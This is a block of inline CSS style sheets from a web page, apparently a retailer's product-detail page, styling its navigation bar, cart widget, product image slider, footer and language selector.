<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.meta-links .close-btn .nuxt-icon svg{height:1.6rem;margin:0;width:1.6rem}.fade-in-enter-active,.fade-in-leave-active{transition:all .5s ease}.fade-in-enter-from,.fade-in-leave-to{opacity:0}.cart-widget.cart-widget-enter-active,.cart-widget.cart-widget-leave-active{transition:all .5s ease}.cart-widget.cart-widget-enter-from,.cart-widget.cart-widget-leave-to{opacity:0;transform:translateY(-8rem)}.header-slide .cart-widget{top:calc(100dvh + 9.4rem)}@media (min-width:834px){.header-slide .cart-widget{top:calc(100% + 6.4rem)}}@media (min-width:1194px){.header-slide .cart-widget{top:calc(100% + 14rem)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.page-header-nav-bar[data-v-c5d7bcf3]{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);position:relative}.page-header-nav-bar__inner[data-v-c5d7bcf3]{align-items:center;display:flex;gap:16px;height:5.4rem;justify-content:flex-end}@media (min-width:1194px){.page-header-nav-bar__inner[data-v-c5d7bcf3]{height:8rem}}.page-header-nav-bar__logo[data-v-c5d7bcf3]{display:flex;margin-right:auto;max-width:114px;min-width:90px;width:100%}.page-header-nav-bar__logo img[data-v-c5d7bcf3]{height:auto;width:100%}@media (min-width:1194px){.page-header-nav-bar__logo[data-v-c5d7bcf3]{max-width:146px}}.page-header-nav-bar__mobile-actions[data-v-c5d7bcf3]{align-items:center;display:flex;gap:16px}@media (min-width:1194px){.page-header-nav-bar__mobile-actions[data-v-c5d7bcf3]{display:none;visibility:hidden}}.page-header-nav-bar__search-bar[data-v-c5d7bcf3]{margin-top:24px}@media (min-width:1194px){.page-header-nav-bar__search-bar[data-v-c5d7bcf3]{margin-top:0;max-width:300px}}@media (max-width:1193.98px){.mobile-overlay-enter-active[data-v-c5d7bcf3],.mobile-overlay-leave-active[data-v-c5d7bcf3]{transition:all .2s ease}.mobile-overlay-enter-from[data-v-c5d7bcf3],.mobile-overlay-leave-to[data-v-c5d7bcf3]{opacity:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.nav-bar-label-toggle[data-v-45e498d8]{left:15rem;margin-top:.5rem;position:fixed;top:0;z-index:5000}@media (min-width:834px){.nav-bar-label-toggle[data-v-45e498d8]{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;left:17rem}}@media (min-width:1194px){.nav-bar-label-toggle[data-v-45e498d8]{left:3rem;margin-top:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">@media (max-width:1193.98px){.nav-bar-mobile-overlay[data-v-d4358b9f]{background-color:#339;height:0;left:0;overflow:hidden;position:absolute;top:100%;width:100%;z-index:1}.nav-bar-mobile-overlay--open[data-v-d4358b9f]{height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);overflow:auto}.mobile-overlay-enter-active[data-v-d4358b9f],.mobile-overlay-leave-active[data-v-d4358b9f]{transition:all .2s ease}.mobile-overlay-enter-from[data-v-d4358b9f],.mobile-overlay-leave-to[data-v-d4358b9f]{opacity:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.navigation-menu{display:flex;flex-direction:column;justify-content:center;width:100%}@media (min-width:1194px){.navigation-menu{width:auto}}.navigation-menu__list{display:flex;flex-direction:column;gap:8px;height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);list-style:none;padding:8px 0 0;transition:width,height,.3s ease}@media (min-width:1194px){.navigation-menu__list{align-items:center;flex-direction:row;height:var(--reka-navigation-menu-viewport-height);max-height:calc(100vh - 12rem);max-height:calc(100dvh - 12rem);padding-top:0}}.navigation-menu__footer{border-top:1px solid #b2bbe8;display:flex;margin-top:auto;padding:32px 0 24px}@media (min-width:1194px){.navigation-menu__footer{display:none;visibility:hidden}}.navigation-menu__footer-actions{flex-wrap:wrap}.navigation-menu__indicator{background-color:#fff;display:none;height:2px;position:absolute;top:100%;transition:width,transform .25s ease;z-index:1}@media (min-width:1194px){.navigation-menu__indicator{display:block}.navigation-menu__indicator[data-orientation=horizontal]{transform:translate(var(--reka-navigation-menu-indicator-position));width:var(--reka-navigation-menu-indicator-size)}.navigation-menu__indicator[data-state=visible]{animation:fadeIn .2s ease}.navigation-menu__indicator[data-state=hidden]{animation:fadeOut .2s ease}}.navigation-menu__viewport-position{display:flex;justify-content:center;left:0;perspective:2000px;position:fixed;width:100%;z-index:1}@supports (font:-apple-system-body) and (-webkit-appearance:none){.navigation-menu__viewport-position{top:5.4rem}}@media (min-width:1194px){.navigation-menu__viewport-position{position:absolute;top:100%}}.navigation-menu__viewport{background-color:#1b1168;height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);overflow:hidden auto;overscroll-behavior:contain;position:relative;transform-origin:top center;width:100%}@media (min-width:1194px){.navigation-menu__viewport{height:var(--reka-navigation-menu-viewport-height);max-height:calc(100vh - 12rem);max-height:calc(100dvh - 12rem)}}.navigation-menu__viewport[data-state=open]{animation:enterFromRight .2s ease}@media (min-width:1194px){.navigation-menu__viewport[data-state=open]{animation:scaleIn .2s ease}}.navigation-menu__viewport[data-state=closed]{animation:exitToRight .2s ease}@media (min-width:1194px){.navigation-menu__viewport[data-state=closed]{animation:scaleOut .2s ease}}@keyframes enterFromRight{0%{opacity:0;transform:translate(200px)}to{opacity:1;transform:translate(0)}}@keyframes exitToRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(200px)}}@keyframes scaleIn{0%{opacity:0;transform:rotateX(-30deg) scale(.9)}to{opacity:1;transform:rotateX(0) scale(1)}}@keyframes scaleOut{0%{opacity:1;transform:rotateX(0) scale(1)}to{opacity:0;transform:rotateX(-10deg) scale(.95)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.navigation-menu-item{display:flex;flex-direction:column}.navigation-menu-item__link,.navigation-menu-item__trigger{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;color:#fff;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-size:1.6rem;font-weight:inherit;font-weight:400;gap:12px;justify-content:space-between;line-height:inherit;line-height:1.5;margin:0;min-height:5.8rem;outline-color:transparent;padding:0;text-align:left;text-decoration:none;text-transform:none}.navigation-menu-item__link:hover,.navigation-menu-item__trigger:hover{color:#b2bbe8}.navigation-menu-item__link:focus-visible,.navigation-menu-item__trigger:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}@media (min-width:1194px){.navigation-menu-item__link,.navigation-menu-item__trigger{font-weight:700;min-height:auto;padding:4px 8px;text-align:center}}.navigation-menu-item__icon{font-size:2.4rem}@media (min-width:1194px){.navigation-menu-item__icon{display:none}}.navigation-menu-item__content{animation-duration:.25s;animation-timing-function:ease;left:0;position:absolute;top:0;width:100%}.navigation-menu-item__content[data-motion=from-start]{animation-name:enterFromLeft}.navigation-menu-item__content[data-motion=from-end]{animation-name:enterFromRight}.navigation-menu-item__content[data-motion=to-start]{animation-name:exitToLeft}.navigation-menu-item__content[data-motion=to-end]{animation-name:exitToRight}@keyframes enterFromRight{0%{opacity:0;transform:translate(200px)}to{opacity:1;transform:translate(0)}}@keyframes enterFromLeft{0%{opacity:0;transform:translate(-200px)}to{opacity:1;transform:translate(0)}}@keyframes exitToLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-200px)}}@keyframes exitToRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(200px)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.search-bar[data-v-83278335]{position:relative}.search-bar__field[data-v-83278335]{background-color:#1b1168;border:1px solid #6e7acb;border-radius:2px;color:#fff;font-size:2rem;font-weight:400;line-height:1.5;min-height:4.8rem;outline:0;padding:.6rem 8px .6rem 16px;width:100%}.search-bar__field[data-v-83278335]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.search-bar__field[data-v-83278335]::-moz-placeholder{color:#fff;overflow-x:clip;overflow-y:visible}.search-bar__field[data-v-83278335]::placeholder{color:#fff;overflow-x:clip;overflow-y:visible}@media (min-width:1194px){.search-bar__field[data-v-83278335]{min-width:13rem;width:100%}}.search-bar__button[data-v-83278335]{-webkit-appearance:button;background-color:transparent;background-color:#339;background-image:none;border:0 transparent;border-radius:2px;color:inherit;color:#fff;cursor:pointer;font-family:inherit;font-size:100%;font-weight:inherit;height:3.8rem;line-height:inherit;margin:0;outline-color:transparent;padding:0;position:absolute;right:8px;text-transform:none;top:calc(50% - 1.9rem);width:3.8rem}.search-bar__button[data-v-83278335] .nuxt-icon{font-size:2.4rem}.search-bar__button[data-v-83278335]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.loading[data-v-7f95b8f0]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:50vh;padding:3rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.main-footer[data-v-1b22bb1c]{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);margin-top:3.6rem}@media (min-width:834px){.main-footer[data-v-1b22bb1c]{margin-top:0}}.logo-container[data-v-1b22bb1c]{display:flex;justify-content:space-between;padding:40px 0 16px}@media (min-width:834px){.logo-container[data-v-1b22bb1c]{padding:48px 0 64px}}.logo-container .footer-logo[data-v-1b22bb1c]{height:auto;max-width:150px}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]{background-color:#1b1168;color:#fff}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c] .nuxt-icon svg{transform:rotate(-90deg);transition:transform .2s ease}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:hover{outline:1px solid #fff}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:hover .nuxt-icon svg{transform:rotate(-90deg) translate(2px)}.copyright-container[data-v-1b22bb1c]{border-top:1px solid #bdbdbd;display:flex;flex-direction:column;padding:3.2rem 0;width:100%}.copyright-container .copyright[data-v-1b22bb1c]{color:#b2bbe8}@media (min-width:834px){.copyright-container[data-v-1b22bb1c]{align-items:center;flex-direction:row;justify-content:space-between;width:auto}}.copyright-container .partner-link[data-v-1b22bb1c]{align-items:center;color:#fff;display:flex;font-size:2rem;font-weight:700;gap:1.6rem;text-decoration:none}.copyright-container .partner-link[data-v-1b22bb1c]:before{content:"";font-family:blanco-icon;font-size:3rem;font-weight:400}.copyright-container .partner-link[data-v-1b22bb1c]:hover{color:#b2bbe8}.copyright-container .partner-link[data-v-1b22bb1c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.info-hint-modal__layout[data-v-46adc226]{display:flex;flex:1;flex-direction:column;height:0;width:100%}@media (min-width:834px){.info-hint-modal__layout[data-v-46adc226]{flex-direction:row;max-width:70rem}}.info-hint-modal__image[data-v-46adc226]{height:24rem;width:100%}@media (min-width:834px){.info-hint-modal__image[data-v-46adc226]{aspect-ratio:1/1;height:auto;min-width:24.8rem;width:24.8rem}}.info-hint-modal__image img[data-v-46adc226]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.info-hint-modal__container[data-v-46adc226]{height:auto}}.info-hint-modal__footer[data-v-46adc226]{display:flex}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.footer-accordion[data-v-63bead92]{border-bottom:1px solid #fff}@media (min-width:834px){.footer-accordion[data-v-63bead92]{border-bottom:none}}.footer-accordion__list-title[data-v-63bead92]{align-items:center;color:#fff;display:flex;font-size:1.6rem;font-weight:700;justify-content:space-between;padding:3.2rem 0}@media (min-width:834px){.footer-accordion__list-title[data-v-63bead92]{padding-bottom:2.8rem;padding-top:0}}@media (max-width:833.98px){.footer-accordion__list-title h4[data-v-63bead92]{cursor:pointer;width:100%}}.footer-accordion__list[data-v-63bead92]{display:grid;font-size:1.6rem;gap:16px;list-style:none;margin:-8px;padding:0;transition:all .35s}@media (max-width:833.98px){.footer-accordion__list.show[data-v-63bead92]{opacity:1;padding:1rem 0}.footer-accordion__list.hide[data-v-63bead92]{max-height:0;opacity:0;padding:0}}.footer-accordion__list-item[data-v-63bead92]{font-size:1.6rem}.footer-accordion__list-item[data-v-63bead92]:last-child{padding-bottom:2.4rem}.footer-accordion__list-item a[data-v-63bead92]{border-radius:2px;color:#fff;display:inline-block;text-decoration:none;transition:color .35s}.footer-accordion__list-item a[data-v-63bead92]:hover{color:#b2bbe8}.footer-accordion__list-item a[data-v-63bead92]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-accordion__accordion[data-v-63bead92]{margin:0 -1rem;overflow:hidden;padding:0 2rem}@media (min-width:834px){.footer-accordion__accordion[data-v-63bead92]{overflow:visible;padding-bottom:0}}.footer-accordion__toggle .nuxt-icon[data-v-63bead92]{font-size:2.4rem;transform:scaleY(1);transition:transform .2s}.footer-accordion__toggle.open .nuxt-icon[data-v-63bead92]{transform:scaleY(-1)}@media (min-width:834px){.footer-accordion__toggle[data-v-63bead92]{display:none}}.footer-accordion__toggle[data-v-63bead92]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.base-link[data-v-7c8f0c2f]{cursor:pointer}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.social-links[data-v-ac2ac493]{align-content:center;align-items:center;display:flex;flex-flow:column wrap;gap:16px;padding:32px 0}@media (min-width:834px){.social-links[data-v-ac2ac493]{flex-direction:row;width:auto}}.social-links__label[data-v-ac2ac493]{color:#fff;font-size:1.6rem}.link-list[data-v-ac2ac493]{flex-wrap:wrap;gap:16px;list-style:none;margin:0;padding:0}.link-list[data-v-ac2ac493],a[data-v-ac2ac493]{display:flex;justify-content:center}a[data-v-ac2ac493]{align-items:center;border-radius:20%;color:#fff;font-family:blanco-icon;height:3.2rem;text-decoration:none;transition:background-color .2s ease-in-out;width:3.2rem}a[data-v-ac2ac493]:before{font-size:2rem;line-height:3.6rem;position:relative}a[data-v-ac2ac493]:hover{background-color:#b2bbe8}a[data-v-ac2ac493]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.icon[data-v-ac2ac493]{background-color:#414141}.icon-houzz[data-v-ac2ac493]{background-color:#47bb69}.icon-linkedin[data-v-ac2ac493]{background-color:#0076b4}.icon-pinterest[data-v-ac2ac493]{background-color:#c8232c}.icon-facebook[data-v-ac2ac493]{background-color:#3a589b}.icon-instagram[data-v-ac2ac493]{background-color:#f00075}.icon-x[data-v-ac2ac493]{background-color:#26a6d1}.icon-youtube[data-v-ac2ac493]{background-color:#f61c0d}.icon-youtube[data-v-ac2ac493]:before{font-size:1.2rem;left:.2rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.footer-meta-nav[data-v-c1f541e0]{display:flex;flex-direction:column;gap:2rem;padding:2.4rem 0 3.2rem;width:100%}.footer-meta-nav .footer-links[data-v-c1f541e0]{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;list-style:none;margin:0;padding:0}.footer-meta-nav .footer-links li[data-v-c1f541e0]{display:flex;flex:1 1 calc(50% - .5rem)}.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{background:transparent;border:none;color:#fff;padding:0;text-align:center;text-decoration:none;transition:color .35s}.footer-meta-nav .footer-links a[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links button[data-v-c1f541e0]:hover{color:#b2bbe8}.footer-meta-nav .footer-links a[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links button[data-v-c1f541e0]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0],.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{color:#fff;text-align:start}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links a[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links button[data-v-c1f541e0]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links a[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links button[data-v-c1f541e0]:hover{color:#b2bbe8}@media (min-width:834px){.footer-meta-nav .footer-links .base-link[data-v-c1f541e0],.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{white-space:nowrap}}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:flex-end}@media (min-width:834px){.footer-meta-nav .footer-links[data-v-c1f541e0]{flex-wrap:nowrap;gap:2rem}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:auto}}@media (min-width:1194px){.footer-meta-nav[data-v-c1f541e0]{align-items:center;flex-direction:row;justify-content:space-between;padding-top:0}.footer-meta-nav .footer-links[data-v-c1f541e0]{flex-wrap:nowrap;gap:2rem}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:auto}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">@media (min-width:834px){.language-selector__modal-container[data-v-b2fad8ce]{max-width:90rem}}.language-selector__hr[data-v-b2fad8ce]{border-top:1px solid #bdbdbd}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.language-selector{display:flex;justify-content:flex-end;text-align:right;width:100%}@media (min-width:834px){.language-selector{border:none;float:right;width:auto}}.language-selector .language-selector-container{align-items:center;display:flex;justify-content:space-between}@media (min-width:834px){.language-selector .language-selector-container{height:3.2rem}}.language-selector button{align-items:center;background-color:transparent;border:none;color:#fff;display:flex;font-weight:400;gap:.5rem;padding:0}.language-selector button:hover{color:#b2bbe8}.language-selector button:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.language-selector svg{height:2.4rem;margin-right:.5rem;width:2.4rem}.language-selector-overlay{align-items:center;display:flex;top:0;right:0;bottom:0;left:0;justify-content:center;position:fixed;z-index:4000}@media (min-width:1194px){.language-selector-overlay{padding:6.2rem}}.language-selector-overlay .language-switcher{background-color:#fff;display:flex;flex-direction:column;max-height:100vh;max-width:96rem;width:100%;--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground)}@media (min-width:834px){.language-selector-overlay .language-switcher{max-width:96rem}}.language-selector-overlay .bl-language-switcher{overflow-y:auto;padding-bottom:.8rem;padding-left:2.4rem;padding-right:2.4rem}@media (min-width:834px){.language-selector-overlay .bl-language-switcher{padding-bottom:1.6rem;padding-left:3.2rem;padding-right:3.2rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.spinner[data-v-6270f239]{display:flex;justify-content:center;margin:8rem 0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.product-details[data-v-904bf14c]{margin-bottom:5.6rem}.product-details .important-properties.important-props-details[data-v-904bf14c]{margin-top:40px;text-align:start}@media (min-width:834px){.product-details .important-properties.important-props-details[data-v-904bf14c]{margin-top:32px}}.product-details .page-content[data-v-904bf14c]{position:relative}.product-details .family-name[data-v-904bf14c]{margin:0}.product-details .product-name-wrapper[data-v-904bf14c]{align-items:center;border-bottom:.1rem solid #d6d6d6;display:flex;justify-content:space-between}.product-details .product-name-wrapper[data-v-904bf14c] svg{display:flex;height:5.6rem;padding:16px;width:5.6rem}.product-details .product-name-wrapper.hover[data-v-904bf14c]:hover{cursor:pointer}.product-details .product-name[data-v-904bf14c]{padding:.8rem 0;text-align:start;-webkit-line-clamp:initial}.product-details .article-number[data-v-904bf14c]{color:#525252;font-size:1.6rem;margin:32px 0}.product-details .product-description[data-v-904bf14c]{font-size:1.6rem;line-height:2.4rem;margin-top:24px}@media (min-width:834px){.product-details .product-description[data-v-904bf14c]{font-size:2rem;line-height:3.2rem}}.product-details .product-purchasability[data-v-904bf14c]{margin:32px 0}.product-details .product-purchasability .product-price[data-v-904bf14c]{align-items:baseline;color:#414141;display:flex;flex-direction:row;justify-content:space-between}.product-details .product-purchasability .product-price[data-v-904bf14c] .price{font-size:4rem;font-weight:400;letter-spacing:-.08rem;line-height:4rem}.product-details .product-purchasability .product-base-price[data-v-904bf14c]{margin-top:16px}.product-details .product-purchasability .taxes[data-v-904bf14c]{color:#bdbdbd;font-size:1.6rem;margin-top:16px}.product-details .product-purchasability .taxes a[data-v-904bf14c]{text-decoration:none}.product-details .product-purchasability .taxes a[data-v-904bf14c]:hover{text-decoration:underline}.product-details .main-product-details[data-v-904bf14c]{display:grid;grid-template-rows:auto;margin-bottom:64px}.product-details .header[data-v-904bf14c]{grid-row:2;margin-bottom:16px;margin-top:16px}.product-details .secondary-product-details[data-v-904bf14c]{display:flex;flex-direction:column;margin-top:5.6rem;row-gap:5.6rem}.product-details .secondary-product-details-pending[data-v-904bf14c]{display:flex;justify-content:center;margin-top:3.6rem}@media (min-width:834px){.product-details .header[data-v-904bf14c]{margin-bottom:16px;margin-top:32px}.product-details .main-product-details[data-v-904bf14c]{min-height:56rem}.product-details .main-product-details.has-thumbnails[data-v-904bf14c]{min-height:70rem}.product-details .secondary-product-details[data-v-904bf14c]{margin-top:80px;row-gap:80px}}@media (min-width:1194px){.product-details .main-product-details[data-v-904bf14c]{-moz-column-gap:2.4rem;column-gap:2.4rem;grid-auto-flow:row;grid-template-columns:repeat(12,1fr);grid-template-rows:auto 1fr;margin-bottom:80px;min-height:58rem}.product-details .main-product-details.has-thumbnails[data-v-904bf14c]{min-height:93.8rem}.product-details .header[data-v-904bf14c]{grid-column:7/13;grid-row:1}.product-details .image-slider[data-v-904bf14c]{grid-column:1/7;grid-row:1/3;padding:16rem 0}.product-details .details[data-v-904bf14c]{grid-column:7/13}}@media (min-width:1440px){.product-details .main-product-details[data-v-904bf14c]{-moz-column-gap:4.8rem;column-gap:4.8rem}}.other-products[data-v-904bf14c]{border-top:1px solid #000;padding:32px 0}.other-products[data-v-904bf14c]:hover{cursor:pointer}.other-products[data-v-904bf14c]:last-child{padding:32px 0 0}.drawer-header[data-v-904bf14c]{display:flex;justify-content:space-between;padding-bottom:24px;padding-top:.8rem}.close-btn .nuxt-icon[data-v-904bf14c]{height:1.6rem;width:1.6rem}.mobile-drawer[data-v-904bf14c]{background:#fff;height:calc(100vh - 23.2rem);left:0;margin-left:-2.4rem;outline:1px solid red;overflow-y:scroll;padding:0 24px 24px;position:absolute;right:0;width:100vw;z-index:1000}.extend[data-v-904bf14c]{max-height:500rem}.refill[data-v-904bf14c]{font-size:1.6rem;margin:.8rem 0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.image-slider .n-carousel__slide--current{transition:opacity .35s ease-in-out,transform .25s linear;transition-delay:.2s}.image-slider.is-changing .n-carousel__slide--current{opacity:0;transform:scale(.95)}.image-slider .n-carousel{height:auto;margin:0 auto;max-width:100%}.image-slider .carousel-img{max-height:40rem}.image-slider:after{right:50%}.product-name-wrapper svg{display:flex;height:5.6rem;padding:16px;width:5.6rem}.rotate{transform:rotate(180deg)}@media (min-width:834px){.n-drawer-container{top:0;z-index:3000!important}}.n-scrollbar-content.n-drawer-body-content-wrapper{padding:32px!important}.n-notification .notification-content{display:flex;justify-content:space-between}@media (max-width:1193.98px){.n-notification .notification-content{flex-direction:column}}.n-notification .notification-text{align-items:center;display:flex;font-size:1.2rem;justify-content:center;letter-spacing:.2rem;line-height:1.6rem;margin-right:16px;text-transform:uppercase}@media (max-width:1193.98px){.n-notification .notification-text{text-align:center}}.n-notification .notification-button{border:.1rem solid #fff;color:#fff;display:inline-block;font-size:1.2rem;letter-spacing:.2rem;line-height:1.6rem;padding:1rem 16px;text-align:center;text-decoration:none;text-transform:uppercase}@media (max-width:1193.98px){.n-notification .notification-button{margin-top:16px}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.product-image-slider[data-v-2470c96c]{--product-image-slider-max-image-size:100%;--product-image-slider-max-image-size-l:40rem;--product-image-slider-thumbnail-height:4rem;--product-image-slider-lightbox-spacing:16px}@media (min-width:390px){.product-image-slider[data-v-2470c96c]{--product-image-slider-thumbnail-height:6rem}}@media (min-width:834px){.product-image-slider[data-v-2470c96c]{--product-image-slider-lightbox-spacing:40px}}.product-image-slider__placeholder-image[data-v-2470c96c],.product-image-slider__single-image[data-v-2470c96c]{display:block;margin:0 auto;max-height:var(--product-image-slider-max-image-size-l)}.product-image-slider__slide[data-v-2470c96c]{--slide-spacing:2rem}@media (min-width:834px){.product-image-slider__slide[data-v-2470c96c]{--slide-spacing:4rem}}.product-image-slider__slide img[data-v-2470c96c]{max-height:var(--product-image-slider-max-image-size-l)}.product-image-slider__single-image[data-v-2470c96c],.product-image-slider__slide[data-v-2470c96c]{cursor:zoom-in}.product-image-slider__lightbox-btn[data-v-2470c96c]{justify-self:end;margin-top:4px}.product-image-slider__lightbox-btn--with-thumbnails[data-v-2470c96c]{margin-top:0;transform:translateY(calc((100% + var(--product-image-slider-thumbnail-height))*-1/2))}.product-image-slider__carousel[data-v-2470c96c] .carousel__controls{bottom:auto;margin-top:4px;padding:0 var(--product-image-slider-thumbnail-height)}.product-image-slider--open-lightbox .product-image-slider__carousel[data-v-2470c96c]{display:flex;flex-direction:column;height:100%;justify-content:center;padding:var(--product-image-slider-lightbox-spacing) 0}.product-image-slider--open-lightbox .product-image-slider__carousel[data-v-2470c96c] .carousel__container{height:100%}.product-image-slider--open-lightbox .product-image-slider__single-image[data-v-2470c96c]{cursor:default;max-height:var(--product-image-slider-max-image-size);padding:var(--product-image-slider-lightbox-spacing)}.product-image-slider--open-lightbox .product-image-slider__slide[data-v-2470c96c]{cursor:grab;display:flex;justify-content:center}.product-image-slider--open-lightbox .product-image-slider__slide img[data-v-2470c96c]{max-height:var(--product-image-slider-max-image-size)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.product-actions{display:grid;gap:16px;grid-template-columns:1fr 4.8rem;grid-template-rows:auto}.product-actions.one-row-layout{grid-template-areas:"cta wishlist"}.product-actions.two-row-layout{grid-template-areas:"cta cta" "unit-recommendation wishlist"}.product-actions .cta{grid-area:cta}.product-actions .unit-recommendation{grid-area:unit-recommendation}.product-actions .wishlist{grid-area:wishlist;min-width:unset;padding:unset;width:4.8rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">button.wishlist.filled svg path.filling{fill:currentColor}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.usage .usage-heading[data-v-e346b978]{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.usage .usage-heading[data-v-e346b978]{margin:0 0 5.6rem;padding-top:0}}.usage .usage-search-bar[data-v-e346b978]{display:flex;margin-bottom:4rem}.usage .usage-search-bar .usage-search-input[data-v-e346b978]{background-color:#f3f3f3;border:none;box-shadow:none;padding:1.2rem 1.6rem;width:100%}.usage .usage-search-bar .usage-search-input[data-v-e346b978]:focus-visible{outline:none}.usage .usage-search-bar .search-button[data-v-e346b978]{background-color:#f3f3f3;border:none;border-radius:0;color:#339;min-width:auto}.usage .usage-search-bar .search-button[data-v-e346b978]:hover{color:#525252}.usage .table-heading[data-v-e346b978]{border-bottom:1px solid #e9e9e9;display:grid;grid-template-areas:"image info";grid-template-columns:8rem auto;padding:2.4rem 1.6rem}@media (min-width:834px){.usage .table-heading[data-v-e346b978]{grid-template-columns:19.2rem auto}}@media (min-width:1194px){.usage .table-heading[data-v-e346b978]{grid-template-columns:20.8rem auto;padding:2.4rem}}@media (min-width:1440px){.usage .table-heading[data-v-e346b978]{grid-template-columns:25.6rem auto;padding:2.4rem 4.8rem}}.usage .progress-wrapper[data-v-e346b978]{margin-top:2.4rem}.usage .no-results[data-v-e346b978]{align-items:center;display:flex;flex-direction:column;gap:2.4rem}.usage .no-results hr[data-v-e346b978]{border:none;border-top:.1rem solid #d6d6d6;margin:4.8rem 0 -4.8rem;width:100%}.usage .show-more[data-v-e346b978]{width:100%}</style>
